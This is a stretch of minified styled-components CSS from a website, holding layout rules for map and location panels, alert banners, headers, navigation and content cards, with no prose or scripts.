.fTMElE .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.fTMElE .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.fTMElE .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);border-top:6px solid var(--sc-location--address-accent,#ff4e45);}/*!sc*/
.fTMElE .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.fTMElE .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.fTMElE .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.fTMElE .panel-section{margin:0 auto;width:280px;}/*!sc*/
.fTMElE .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.fTMElE .panel-list{word-break:break-word;}/*!sc*/
.fTMElE .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.fTMElE .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.fTMElE{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.fTMElE .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.fTMElE .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.fTMElE .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.fTMElE{min-height:734px;padding:0;position:relative;}.fTMElE .map-section{display:none;}.fTMElE .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.fTMElE .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.fTMElE .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.fTMElE.address-right .panel.big-box{margin-left:4%;}.fTMElE.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.fTMElE{background-size:contain;background-origin:content-box;}.fTMElE .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.fTMElE .panel.small-box{right:auto;left:10%;}.fTMElE .panel.big-box{margin-right:10%;margin-top:5%;}.fTMElE.address-right{background-position:right 80px;}.fTMElE.address-right .panel.small-box{right:18%;left:auto;}.fTMElE.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g80[id="sc-16bws4v-0"]{content:"fTMElE,"}/*!sc*/
.eFcfTP{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.eFcfTP .mapWrapper{height:100%;}/*!sc*/
.eFcfTP iframe{border:none;width:100%;height:100%;}/*!sc*/
.eFcfTP .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.eFcfTP .wave path{fill:var(--sc-location--bg-color,#dbdbd6);}/*!sc*/
@media (min-width:1024px){.eFcfTP .wave{display:block;}}/*!sc*/
.eFcfTP .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.eFcfTP .peeking-image{left:12%;top:-76px;}}/*!sc*/
.eFcfTP .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.eFcfTP .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.eFcfTP .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.eFcfTP .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.eFcfTP .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.eFcfTP .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.eFcfTP .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.eFcfTP .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);border-top:6px solid var(--sc-location--address-accent,#ff4e45);}/*!sc*/
.eFcfTP .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.eFcfTP .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.eFcfTP .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.eFcfTP .panel-section{margin:0 auto;width:280px;}/*!sc*/
.eFcfTP .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.eFcfTP .panel-list{word-break:break-word;}/*!sc*/
.eFcfTP .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.eFcfTP .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.eFcfTP{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.eFcfTP .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.eFcfTP .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.eFcfTP .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.eFcfTP{min-height:734px;padding:0;position:relative;}.eFcfTP .map-section{display:none;}.eFcfTP .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.eFcfTP .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.eFcfTP .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.eFcfTP.address-right .panel.big-box{margin-left:4%;}.eFcfTP.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.eFcfTP{background-size:contain;background-origin:content-box;}.eFcfTP .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.eFcfTP .panel.small-box{right:auto;left:10%;}.eFcfTP .panel.big-box{margin-right:10%;margin-top:5%;}.eFcfTP.address-right{background-position:right 80px;}.eFcfTP.address-right .panel.small-box{right:18%;left:auto;}.eFcfTP.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g81[id="sc-16bws4v-1"]{content:"eFcfTP,"}/*!sc*/
.ePEVcj .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.ePEVcj .banner-div a{text-align:center;}/*!sc*/
.ePEVcj .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.ePEVcj .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.ePEVcj .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.ePEVcj .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.ePEVcj .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.ePEVcj .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#f66e00);}/*!sc*/
.ePEVcj .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.ePEVcj .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.ePEVcj .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.ePEVcj .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-0"]{content:"ePEVcj,"}/*!sc*/
.gZCedk .banner-div{background-color:rgb(118,118,118);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;display:none;}/*!sc*/
.gZCedk .banner-div a{text-align:center;}/*!sc*/
.gZCedk .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.gZCedk .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gZCedk .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.gZCedk .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.gZCedk .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gZCedk .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.gZCedk .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.gZCedk .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gZCedk .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#f66e00);}/*!sc*/
.gZCedk .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.gZCedk .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gZCedk .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gZCedk .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gZCedk .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.gZCedk .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.gZCedk .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g95[id="sc-59lghw-1"]{content:"gZCedk,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g97[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.huvHmA.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.huvHmA .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.huvHmA .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.huvHmA .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.huvHmA .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.huvHmA .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.huvHmA .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.huvHmA.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.huvHmA .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.huvHmA .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.huvHmA .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.huvHmA .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.huvHmA .multi-location-cta .svg-search-icon path,.huvHmA .multi-location-cta .svg-search-icon polygon,.huvHmA .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.huvHmA .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g100[id="sc-torseh-0"]{content:"huvHmA,"}/*!sc*/
.lgCFKU.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.lgCFKU .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lgCFKU .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.lgCFKU .main-container.variation-b{position:relative;}}/*!sc*/
.lgCFKU .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.lgCFKU .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.lgCFKU.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.lgCFKU.variation-b .header-container{top:1px;}}/*!sc*/
.lgCFKU .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.lgCFKU .navbar-toggler{display:none;}}/*!sc*/
.lgCFKU .bars{width:30px;display:block;}/*!sc*/
.lgCFKU .bars span{border-bottom:2px solid var(--sc-header--bar-color,#333333);display:block;margin-bottom:6px;}/*!sc*/
.lgCFKU .bars .center{width:15px;}/*!sc*/
.lgCFKU .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.lgCFKU .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.lgCFKU .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lgCFKU .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.lgCFKU.burger-open .bars{color:var(--sc-header--bar-color,#333333);}/*!sc*/
.lgCFKU.burger-open .bars span{display:none;}/*!sc*/
.lgCFKU.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,30px);}/*!sc*/
.lgCFKU.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g101[id="sc-4pfnbf-0"]{content:"lgCFKU,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g103[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g106[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.jIGUAG.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.jIGUAG.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jIGUAG.fifty-fifty-card{padding:var(--sc-spacing-12,80px) 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jIGUAG.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.jIGUAG.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.jIGUAG.fifty-fifty-card .fiftyFiftyText{position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jIGUAG.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.jIGUAG.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.jIGUAG.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.jIGUAG.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,900);}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.jIGUAG.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.jIGUAG.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.jIGUAG.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.jIGUAG.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.jIGUAG.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.jIGUAG.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
